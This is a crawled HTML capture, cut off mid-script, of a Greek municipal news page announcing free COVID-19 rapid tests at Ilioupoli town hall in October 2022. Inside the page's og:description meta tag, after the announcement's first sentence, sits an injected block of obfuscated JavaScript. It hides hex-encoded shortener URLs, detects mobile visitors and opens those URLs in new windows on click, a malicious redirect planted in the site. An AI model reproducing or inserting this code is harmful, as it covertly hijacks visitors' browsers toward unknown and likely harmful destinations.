

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/koinwnika/6757-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-rapid-test-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-2022
body_size: 36793
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-106 j36 mm-hover cat-red'>

<head>
		<base href="http://www.ilioupolis.gr/koinwnika/6757-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-rapid-test-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-2022" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Κοινωνικά Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Koinonika Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Κοινωνικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=106&amp;catid=6757&amp;id=6757&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/koinwnika/6757-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-rapid-test-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-2022"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/koinonika-il/ilioupoli-rapid-test-covid19-1.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Συνεχίζονται τον μήνα Οκτώβριο 2022, οι δράσεις μαζικού ελέγχου ταχείας ανίχνευσης «Covid-19 Rapid Test» από κλιμάκιο του ΕΟΔΥ, στο Δημαρχείο Ηλιούπολης, στο Φουαγιέ του Κλειστού Θεάτρου «Μίκης Θεοδωράκης», με είσοδο από Κουντουριώτου, από 9:30 έως 15:00, στις εξής ημερομηνίες:

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
